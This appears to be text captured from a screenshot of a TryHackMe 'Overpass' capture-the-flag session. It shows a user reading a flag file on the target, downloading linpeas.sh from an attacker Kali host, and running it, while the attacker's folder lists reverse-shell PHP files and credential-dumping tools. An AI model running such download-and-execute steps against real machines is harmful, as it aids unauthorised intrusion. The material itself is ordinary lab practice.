 1/1
Tilix: james@overpass-prod: ~
1: james@overpass-prod: ~
 * Support:        https://ubuntu.com/advantage
  System information as of Thu May  2 20:06:39 UTC 2024
  System load:  0.0                Processes:           88
  Usage of /:   22.3% of 18.57GB   Users logged in:     0
  Memory usage: 13%                IP address for eth0: 10.10.162.238
  Swap usage:   0%
47 packages can be updated.
0 updates are security updates.
Last login: Sat Jun 27 04:45:40 2020 from 192.168.170.1
james@overpass-prod:~$ pwd
/home/james
james@overpass-prod:~$ ls
todo.txt  user.txt
james@overpass-prod:~$ cat user.txt
thm{65c1aaf000506e56996822c6281e6bf7}
james@overpass-prod:~$ wget http://10.9.1.150/linpeas.sh
--2024-05-02 20:09:00--  http://10.9.1.150/linpeas.sh
Connecting to 10.9.1.150:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860323 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh      100%[=======>] 840.16K   919KB/s    in 0.9s
2024-05-02 20:09:01 (919 KB/s) - ‘linpeas.sh’ saved [860323/860323]
james@overpass-prod:~$ chmod +x linpeas.sh
james@overpass-prod:~$ ./linpeas.sh
2: root@kali: ~/Downloads
┌──(root㉿kali)-[~]
└─# cd Downloads
┌──(root㉿kali)-[~/Downloads]
└─# ls
 capture-1679641819217.zip   php-reverse-shell.php
 commited                    ql.connector
 commited.zip                revshell.php
 DevTools.zip                revshells.php
 firefox_decrypt.py          script.old
 linpeas.sh                  script.txt
 M4tr1xBrute.py              shell123.php
'php-reverse-shell(1).php'   testing.zip
┌──(root㉿kali)-[~/Downloads]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.162.238 - - [02/May/2024 20:09:02] "GET /linpeas.sh HTTP/1.1" 200 -
KALI